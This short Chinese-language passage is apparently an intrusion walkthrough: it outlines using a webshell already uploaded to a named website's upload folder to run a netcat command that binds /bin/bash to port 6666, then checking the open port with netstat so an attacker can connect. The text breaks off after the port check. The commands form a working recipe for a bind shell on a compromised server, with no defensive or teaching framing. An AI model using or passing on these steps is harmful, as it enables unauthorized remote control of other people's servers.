 本地监听操作思路:
服务器端开启监听 - 检查端口是否建立 - 攻击端连接
第一步、服务器端开启监听
1.打开WEBSHELL页面
http://www.liandong.com/uploadfile/file/xxxxx/xxxxx.php
2.进入命令行执行页面
点击 Execute Command
3.执行命令开启监听
nc -l -p 6666 -e /bin/bash
第二步、检查端口是否建立
1.再打开一个WEBSHELL页面
http://www.liandong.com/uploadfile/file/xxxxx/xxxxx.php
2.执行命令查看端口是否开放
netstat -ntlp |grep 6666